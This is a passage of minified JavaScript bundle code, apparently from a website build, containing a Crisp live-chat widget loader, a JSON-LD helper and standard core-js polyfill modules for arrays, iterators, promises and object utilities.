Crisp");if(window.CRISP_WEBSITE_ID=this.websiteId,window.CRISP_RUNTIME_CONFIG={},this.tokenId&&(window.CRISP_TOKEN_ID=this.tokenId),this.sessionMerge&&(window.CRISP_RUNTIME_CONFIG.session_merge=!0),this.locale&&(window.CRISP_RUNTIME_CONFIG.locale=this.locale),this.lockFullview&&(window.CRISP_RUNTIME_CONFIG.lock_full_view=!0),this.lockMaximized&&(window.CRISP_RUNTIME_CONFIG.lock_maximized=!0),this.cookieDomain&&(window.CRISP_COOKIE_DOMAIN=this.cookieDomain),this.cookieExpire&&(window.CRISP_COOKIE_EXPIRE=this.cookieExpire),!t||!t[0])return this.deferredLoading();!0===this.safeMode&&this.setSafeMode(!0);var e=document.createElement("script");e.src=this.clientUrl,e.async=!0,t[0].appendChild(e),this.injected=!0}},t.prototype.setTokenId=function(t){this.tokenId=t,!0===this.isCrispInjected()&&(t?window.CRISP_TOKEN_ID=t:delete window.CRISP_TOKEN_ID)},t.prototype.setZIndex=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","container:index",[t]])},t.prototype.setColorTheme=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","color:theme",[t]])},t.prototype.setHideOnAway=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:away",[t]])},t.prototype.setHideOnMobile=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:mobile",[t]])},t.prototype.setPosition=function(t){this.createSingletonIfNecessary(),$crisp.push(["config","position:reverse",[t===d.Left]])},t.prototype.setAvailabilityTooltip=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","availability:tooltip",[t]])},t.prototype.setVacationMode=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:vacation",[t]])},t.prototype.setSafeMode=function(t){void 0===t&&(t=!0),this.createSingletonIfNecessary(),window.$crisp.push(["safe",t])},t.prototype.muteSound=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","sound:mute",[t]])},t.prototype.toggleOperatorCount=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","show:operator:count",[t]])},t.prototype.onWebsiteAvailabilityChanged=function(t){this.createSingletonIfNecessary(),this.offWebsiteAvailabilityChanged(),window.$crisp.push(["on","website:availability:changed",t])},t.prototype.offWebsiteAvailabilityChanged=function(){this.createSingletonIfNecessary(),window.$crisp.push(["off","website:availability:changed"])},t.prototype.createSingletonIfNecessary=function(){void 0===window.$crisp&&(window.$crisp=[])},t.prototype.autoInjectIfNecessary=function(){this.isCrispInjected()||this.load()},t.prototype.isCrispInjected=function(){return!!(!0===this.injected||window.$crisp&&window.$crisp.is)},t.prototype.deferredLoading=function(){var t=this;document.addEventListener("DOMContentLoaded",(function(){t.load()}))},t}())},271:function(t,e,n){"use strict";t.exports=n(490)},272:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.Jsonld=void 0;var o=r(n(570)),c=r(n(572));e.Jsonld=c.default,e.default={install:function(t){t.mixin((0,o.default)())}}},273:function(t,e,n){"undefined"!=typeof self&&self,t.exports=function(){var t={7679:function(t,e){var n,r,o,i;"undefined"!=typeof self&&self,i=function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(t){var n,r,o,i=/@([^@]*):(\d+):(\d+)\s*$/gi,a=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(t.stack)||i.exec(t.stack),u=a&&a[1]||!1,c=a&&a[2]||!1,s=document.location.href.replace(document.location.hash,""),l=document.getElementsByTagName("script");u===s&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(c-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),o=n.replace(r,"$1").trim());for(var f=0;f<l.length;f++){if("interactive"===l[f].readyState)return l[f];if(l[f].src===u)return l[f];if(u===s&&l[f].innerHTML&&l[f].innerHTML.trim()===o)return l[f]}return null}}return t},r=[],void 0===(o="function"==typeof(n=i)?n.apply(e,r):n)||(t.exports=o)},9662:function(t,e,n){var r=n(614),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a function")}},9483:function(t,e,n){var r=n(4411),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a constructor")}},6077:function(t,e,n){var r=n(614),o=String,c=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw c("Can't set "+o(t)+" as a prototype")}},1223:function(t,e,n){var r=n(5112),o=n(30),c=n(3070).f,i=r("unscopables"),a=Array.prototype;null==a[i]&&c(a,i,{configurable:!0,value:o(null)}),t.exports=function(t){a[i][t]=!0}},1530:function(t,e,n){"use strict";var r=n(8710).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5787:function(t,e,n){var r=n(7976),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),o=String,c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not an object")}},8533:function(t,e,n){"use strict";var r=n(2092).forEach,o=n(9341)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},8457:function(t,e,n){"use strict";var r=n(9974),o=n(6916),c=n(7908),i=n(3411),a=n(7659),u=n(4411),l=n(6244),s=n(6135),f=n(4121),d=n(1246),h=Array;t.exports=function(t){var e=c(t),n=u(this),p=arguments.length,m=p>1?arguments[1]:void 0,y=void 0!==m;y&&(m=r(m,p>2?arguments[2]:void 0));var v,$,g,b,w,_,O=d(e),x=0;if(!O||this===h&&a(O))for(v=l(e),$=n?new this(v):h(v);v>x;x++)_=y?m(e[x],x):e[x],s($,x,_);else for(w=(b=f(e,O)).next,$=n?new this:[];!(g=o(w,b)).done;x++)_=y?i(b,m,[g.value,x],!0):g.value,s($,x,_);return $.length=x,$}},1318:function(t,e,n){var r=n(5656),o=n(1400),c=n(6244),i=function(t){return function(e,n,i){var a,u=r(e),l=c(u),s=o(i,l);if(t&&n!=n){for(;l>s;)if((a=u[s++])!=a)return!0}else for(;l>s;s++)if((t||s in u)&&u[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},2092:function(t,e,n){var r=n(9974),o=n(1702),c=n(8361),i=n(7908),a=n(6244),u=n(5417),l=o([].push),s=function(t){var e=1==t,n=2==t,o=3==t,s=4==t,f=6==t,d=7==t,h=5==t||f;return function(p,m,y,v){for(var $,g,b=i(p),w=c(b),_=r(m,y),O=a(w),x=0,k=v||u,C=e?k(p,O):n||d?k(p,0):void 0;O>x;x++)if((h||x in w)&&(g=_($=w[x],x,b),t))if(e)C[x]=g;else if(g)switch(t){case 3:return!0;case 5:return $;case 6:return x;case 2:l(C,$)}else switch(t){case 4:return!1;case 7:l(C,$)}return f?-1:o||s?s:C}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},1194:function(t,e,n){var r=n(7293),o=n(5112),c=n(7392),i=o("species");t.exports=function(t){return c>=51||!r((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:function(t,e,n){"use strict";var r=n(7293);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},1589:function(t,e,n){var r=n(1400),o=n(6244),c=n(6135),i=Array,a=Math.max;t.exports=function(t,e,n){for(var u=o(t),l=r(e,u),s=r(void 0===n?u:n,u),f=i(a(s-l,0)),d=0;l<s;l++,d++)c(f,d,t[l]);return f.length=d,f}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},7475:function(t,e,n){var r=n(3157),o=n(4411),c=n(111),a=n(5112)("species"),u=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===u||r(e.prototype))||c(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?u:e}},5417:function(t,e,n){var r=n(7475);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},3411:function(t,e,n){var r=n(9670),o=n(9212);t.exports=function(t,e,n,c){try{return c?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},7072:function(t,e,n){var r=n(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var c={};c[r]=function(){return{next:function(){return{done:n=!0}}}},t(c)}catch(t){}return n}},4326:function(t,e,n){var r=n(1702),o=r({}.toString),c=r("".slice);t.exports=function(t){return c(o(t),8,-1)}},648:function(t,e,n){var r=n(1694),o=n(614),c=n(4326),a=n(5112)("toStringTag"),u=Object,l="Arguments"==c(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=r?c:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=u(t),a))?n:l?c(e):"Object"==(r=c(e))&&o(e.callee)?"Arguments":r}},9920:function(t,e,n){var r=n(2597),o=n(3887),c=n(1236),i=n(3070);t.exports=function(t,e,n){for(var a=o(e),u=i.f,l=c.f,s=0;s<a.length;s++){var f=a[s];r(t,f)||n&&r(n,f)||u(t,f,l(e,f))}}},4964:function(t,e,n){var r=n(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},8880:function(t,e,n){var r=n(9781),o=n(3070),c=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,c(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:function(t,e,n){"use strict";var r=n(4948),o=n(3070),c=n(9114);t.exports=function(t,e,n){var i=r(e);i in t?o.f(t,i,c(0,n)):t[i]=n}},7045:function(t,e,n){var r=n(6339),o=n(3070);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},8052:function(t,e,n){var r=n(614),o=n(3070),c=n(6339),i=n(3072);t.exports=function(t,e,n,a){a||(a={});var u=a.enumerable,l=void 0!==a.name?a.name:e;if(r(n)&&c(n,l,a),a.global)u?t[e]=n:i(e,n);else{try{a.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(t,e,n){var r=n(7854),o=n(111),c=r.document,i=o(c)&&o(c.createElement);t.exports=function(t){return i?c.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},8324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(t,e,n){var r=n(317)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:function(t,e,n){var r=n(3823),o=n(5268);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},3823:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:function(t,e,n){var r=n(8113),o=n(7854);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326),o=n(7854);t.exports="process"==r(o.process)},1036:function(t,e,n){var r=n(8113);t.exports=/web0s(?!.*chrome)/i.test(r)},8113:function(t,e,n){var r=n(5005);t.exports=r("navigator","userAgent")||""},7392:function(t,e,n){var r,o,c=n(7854),i=n(8113),a=c.process,u=c.Deno,l=a&&a.versions||u&&u.version,s=l&&l.v8;s&&(o=(r=s.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&i&&(!(r=i.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=i.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:function(t,e,n){var r=n(1702),o=Error,c=r("".replace),i=String(o("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,u=a.test(i);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=c(t,a,"");return t}},2914:function(t,e,n){var r=n(7293),o=n(9114);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},2109:function(t,e,n){var r=n(7854),o=n(1236).f,c=n(8880),i=n(8052),a=n(3072),u=n(9920),l=n(4705);t.exports=function(t,e){var s,n,f,d,p,h=t.target,m=t.global,y=t.stat;if(s=m?r:y?r[h]||a(h,{}):(r[h]||{}).prototype)for(n in e){if(d=e[n],f=t.dontCallGetSet?(p=o(s,n))&&p.value:s[n],!l(m?n:h+(y?".":"#")+n,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&c(d,"sham",!0),i(s,n,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:function(t,e,n){"use strict";n(4916);var r=n(1702),o=n(8052),c=n(2261),i=n(7293),a=n(5112),u=n(8880),l=a("species"),s=RegExp.prototype;t.exports=function(t,e,n,f){var d=a(t),h=!i((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),p=h&&!i((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!h||!p||n){var m=r(/./[d]),y=e(d,""[t],(function(t,e,n,o,i){var a=r(t),u=e.exec;return u===c||u===s.exec?h&&!i?{done:!0,value:m(e,n,o)}:{done:!0,value:a(n,e,o)}:{done:!1}}));o(String.prototype,t,y[0]),o(s,d,y[1])}f&&u(s[d],"sham",!0)}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.apply,i=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?i.bind(c):function(){return i.apply(c,arguments)})},9974:function(t,e,n){var r=n(1702),o=n(9662),c=n(4374),i=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:c?i(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),c=Function.prototype,i=r&&Object.getOwnPropertyDescriptor,a=o(c,"name"),u=a&&"something"===function(){}.name,l=a&&(!r||r&&i(c,"name").configurable);t.exports={EXISTS:a,PROPER:u,CONFIGURABLE:l}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.bind,i=o.call,a=r&&c.bind(i,i);t.exports=r?function(t){return t&&a(t)}:function(t){return t&&function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),c=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?c(r[t]):r[t]&&r[t][e]}},1246:function(t,e,n){var r=n(648),o=n(8173),c=n(8554),i=n(7497),u=n(5112)("iterator");t.exports=function(t){if(!c(t))return o(t,u)||o(t,"@@iterator")||i[r(t)]}},4121:function(t,e,n){var r=n(6916),o=n(9662),c=n(9670),i=n(6330),a=n(1246),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(o(n))return c(r(n,t));throw u(i(t)+" is not iterable")}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},647:function(t,e,n){var r=n(1702),o=n(7908),c=Math.floor,i=r("".charAt),a=r("".replace),u=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var h=n+t.length,p=r.length,m=s;return void 0!==f&&(f=o(f),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,n);case"'":return u(e,h);case"<":l=f[u(a,1,-1)];break;default:var s=+a;if(0===s)return o;if(s>p){var d=c(s/10);return 0===d?o:d<=p?void 0===r[d-1]?i(a,1):r[d-1]+i(a,1):o}l=r[s-1]}return void 0===l?"":l}))}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),c=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return c(o(t),e)}},3501:function(t){t.exports={}},842:function(t,e,n){var r=n(7854);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),c=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(c("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),c=n(4326),i=Object,a=r("".split);t.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(t){return"String"==c(t)?a(t,""):i(t)}:i},9587:function(t,e,n){var r=n(614),o=n(111),c=n(7674);t.exports=function(t,e,n){var i,a;return c&&r(i=e.constructor)&&i!==n&&o(a=i.prototype)&&a!==n.prototype&&c(t,a),t}},2788:function(t,e,n){var r=n(1702),o=n(614),c=n(5465),i=r(Function.toString);o(c.inspectSource)||(c.inspectSource=function(t){return i(t)}),t.exports=c.inspectSource},8340:function(t,e,n){var r=n(111),o=n(8880);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},9909:function(t,e,n){var r,o,c,i=n(4811),a=n(7854),u=n(1702),l=n(111),s=n(8880),f=n(2597),d=n(5465),h=n(6200),p=n(3501),m="Object already initialized",y=a.TypeError,v=a.WeakMap,$=function(t){return c(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!l(e)||(n=o(e)).type!==t)throw y("Incompatible receiver, "+t+" required");return n}};if(i||d.state){var b=d.state||(d.state=new v),w=u(b.get),_=u(b.has),O=u(b.set);r=function(t,e){if(_(b,t))throw y(m);return e.facade=t,O(b,t,e),e},o=function(t){return w(b,t)||{}},c=function(t){return _(b,t)}}else{var x=h("state");p[x]=!0,r=function(t,e){if(f(t,x))throw y(m);return e.facade=t,s(t,x,e),e},o=function(t){return f(t,x)?t[x]:{}},c=function(t){return f(t,x)}}t.exports={set:r,get:o,has:c,enforce:$,getterFor:g}},7659:function(t,e,n){var r=n(5112),o=n(7497),c=r("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||i[c]===t)}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t){t.exports=function(t){return"function"==typeof t}},4411:function(t,e,n){var r=n(1702),o=n(7293),c=n(614),i=n(648),a=n(5005),u=n(2788),l=function(){},s=[],f=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,h=r(d.exec),p=!d.exec(l),m=function(t){if(!c(t))return!1;try{return f(l,s,t),!0}catch(t){return!1}},y=function(t){if(!c(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(d,u(t))}catch(t){return!0}};y.sham=!0,t.exports=!f||o((function(){var t;return m(m.call)||!m(Object)||!m((function(){t=!0}))||t}))?y:m},4705:function(t,e,n){var r=n(7293),o=n(614),c=/#|\.prototype\./,i=function(t,e){var n=u[a(t)];return n==s||n!=l&&(o(e)?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(c,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},8554:function(t){t.exports=function(t){return null==t}},111:function(t,e,n){var r=n(614),o="object"==typeof document&&document.all,c=void 0===o&&void 0!==o;t.exports=c?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},7850:function(t,e,n){var r=n(111),o=n(4326),i=n(5112)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2190:function(t,e,n){var r=n(5005),o=n(614),c=n(7976),i=n(3307),a=Object;t.exports=i?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&c(e.prototype,a(t))}},408:function(t,e,n){var r=n(9974),o=n(6916),c=n(9670),i=n(6330),a=n(7659),u=n(6244),l=n(7976),s=n(4121),f=n(1246),d=n(9212),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},m=p.prototype;t.exports=function(t,e,n){var y,v,$,g,b,w,_,O=n&&n.that,x=!(!n||!n.AS_ENTRIES),k=!(!n||!n.IS_RECORD),C=!(!n||!n.IS_ITERATOR),S=!(!n||!n.INTERRUPTED),j=r(e,O),T=function(t){return y&&d(y,"normal",t),new p(!0,t)},D=function(t){return x?(c(t),S?j(t[0],t[1],T):j(t[0],t[1])):S?j(t,T):j(t)};if(k)y=t.iterator;else if(C)y=t;else{if(!(v=f(t)))throw h(i(t)+" is not iterable");if(a(v)){for($=0,g=u(t);g>$;$++)if((b=D(t[$]))&&l(m,b))return b;return new p(!1)}y=s(t,v)}for(w=k?t.next:y.next;!(_=o(w,y)).done;){try{b=D(_.value)}catch(t){d(y,"throw",t)}if("object"==typeof b&&b&&l(m,b))return b}return new p(!1)}},9212:function(t,e,n){var r=n(6916),o=n(9670),c=n(8173);t.exports=function(t,e,n){var i,a;o(t);try{if(!(i=c(t,"return"))){if("throw"===e)throw n;return n}i=r(i,t)}catch(t){a=!0,i=t}if("throw"===e)throw n;if(a)throw i;return o(i),n}},3061:function(t,e,n){"use strict";var r=n(3383).IteratorPrototype,o=n(30),c=n(9114),i=n(8003),a=n(7497),u=function(){return this};t.exports=function(t,e,n,l){var s=e+" Iterator";return t.prototype=o(r,{next:c(+!l,n)}),i(t,s,!1,!0),a[s]=u,t}},1656:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(1913),i=n(6530),a=n(614),u=n(3061),l=n(9518),s=n(7674),f=n(8003),d=n(8880),h=n(8052),p=n(5112),m=n(7497),y=n(3383),v=i.PROPER,$=i.CONFIGURABLE,g=y.IteratorPrototype,b=y.BUGGY_SAFARI_ITERATORS,w=p("iterator"),_="keys",O="values",x="entries",k=function(){return this};t.exports=function(t,e,n,i,p,y,C){u(n,e,i);var S,j,T,D=function(t){if(t===p&&A)return A;if(!b&&t in R)return R[t];switch(t){case _:case O:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},E=e+" Iterator",P=!1,R=t.prototype,I=R[w]||R["@@iterator"]||p&&R[p],A=!b&&I||D(p),M="Array"==e&&R.entries||I;if(M&&(S=l(M.call(new t)))!==Object.prototype&&S.next&&(c||l(S)===g||(s?s(S,g):a(S[w])||h(S,w,k)),f(S,E,!0,!0),c&&(m[E]=k)),v&&p==O&&I&&I.name!==O&&(!c&&$?d(R,"name",O):(P=!0,A=function(){return o(I,this)})),p)if(j={values:D(O),keys:y?A:D(_),entries:D(x)},C)for(T in j)(b||P||!(T in R))&&h(R,T,j[T]);else r({target:e,proto:!0,forced:b||P},j);return c&&!C||R[w]===A||h(R,w,A,{name:p}),m[e]=A,j}},3383:function(t,e,n){"use strict";var r,o,c,i=n(7293),a=n(614),u=n(111),l=n(30),s=n(9518),f=n(8052),d=n(5112),h=n(1913),p=d("iterator"),m=!1;[].keys&&("next"in(c=[].keys())?(o=s(s(c)))!==Object.prototype&&(r=o):m=!0);var y=!u(r)||i((function(){var t={};return r[p].call(t)!==t}));y?r={}:h&&(r=l(r)),a(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:m}},7497:function(t){t.exports={}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(7293),o=n(614),c=n(2597),i=n(9781),a=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),s=l.enforce,f=l.get,d=Object.defineProperty,h=i&&!r((function(){return 8!==d((function(){}),"length",{value:8}).length})),p=String(String).split("String"),m=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||a&&t.name!==e)&&(i?d(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&c(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?i&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=s(t);return c(r,"source")||(r.source=p.join("string"==typeof e?e:"")),t};Function.prototype.toString=m((function(){return o(this)&&f(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},5948:function(t,e,n){var r,o,c,i,a,u,l,s,f=n(7854),d=n(9974),h=n(1236).f,p=n(261).set,m=n(6833),y=n(1528),v=n(1036),$=n(5268),g=f.MutationObserver||f.WebKitMutationObserver,b=f.document,w=f.process,_=f.Promise,O=h(f,"queueMicrotask"),x=O&&O.value;x||(r=function(){var t,e;for($&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?i():c=void 0,t}}c=void 0,t&&t.enter()},m||$||v||!g||!b?!y&&_&&_.resolve?((l=_.resolve(void 0)).constructor=_,s=d(l.then,l),i=function(){s(r)}):$?i=function(){w.nextTick(r)}:(p=d(p,f),i=function(){p(r)}):(a=!0,u=b.createTextNode(""),new g(r).observe(u,{characterData:!0}),i=function(){u.data=a=!a})),t.exports=x||function(t){var e={fn:t,next:void 0};c&&(c.next=e),o||(o=e,i()),c=e}},8523:function(t,e,n){"use strict";var r=n(9662),o=TypeError,c=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new c(t)}},6277:function(t,e,n){var r=n(1340);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},3929:function(t,e,n){var r=n(7850),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},1574:function(t,e,n){"use strict";var r=n(9781),o=n(1702),c=n(6916),i=n(7293),a=n(1956),u=n(5181),l=n(5296),s=n(7908),f=n(8361),d=Object.assign,h=Object.defineProperty,p=o([].concat);t.exports=!d||i((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||a(d({},e)).join("")!=o}))?function(t,e){for(var n=s(t),o=arguments.length,i=1,d=u.f,h=l.f;o>i;)for(var m,y=f(arguments[i++]),v=d?p(a(y),d(y)):a(y),$=v.length,g=0;$>g;)m=v[g++],r&&!c(h,y,m)||(n[m]=y[m]);return n}:d},30:function(t,e,n){var r,o=n(9670),c=n(6048),i=n(748),a=n(3501),u=n(490),l=n(317),s=n(6200),f=">",d="<",h="prototype",p="script",m=s("IE_PROTO"),y=function(){},v=function(t){return d+p+f+t+d+"/"+p+f},$=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){var t,e=l("iframe"),n="java"+p+":";return e.style.display="none",u.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}b="undefined"!=typeof document?document.domain&&r?$(r):g():$(r);for(var t=i.length;t--;)delete b[h][i[t]];return b()};a[m]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(y[h]=o(t),n=new y,y[h]=null,n[m]=t):n=b(),void 0===e?n:c.f(n,e)}},6048:function(t,e,n){var 